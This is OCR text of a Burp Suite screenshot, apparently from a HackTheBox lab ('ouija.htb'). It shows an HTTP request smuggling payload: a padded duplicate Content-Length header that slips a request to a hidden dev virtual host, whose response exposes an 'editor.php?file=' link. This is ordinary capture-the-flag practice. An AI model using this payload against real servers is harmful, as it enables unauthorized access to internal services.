 Send Cancel < ▼ > ▼ Target: http://10.10.11.244 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 52
5
6 GET / HTTP/1.1
7 Host: dev.ouija.htb
8
9 dummyafsawfwa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sat, 18 May 2024 17:05:26 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-length: 670
6 content-type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
Ouija dev
</title>
14 <link rel="stylesheet" href="style.css">
15 </head>
16
17 <body>
18
19 <h1>
projects under development
</h1>
20
21 <ul>
22 <li>
23 <strong>
Project Name:
</strong>
Api
24 <br>
25 <strong>
Api Source Code:
</strong>
<a href="http://dev.ouija.htb/editor.php?file=app.js" target="_blank">
app.js
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 3
Response headers 5
Inspector
Notes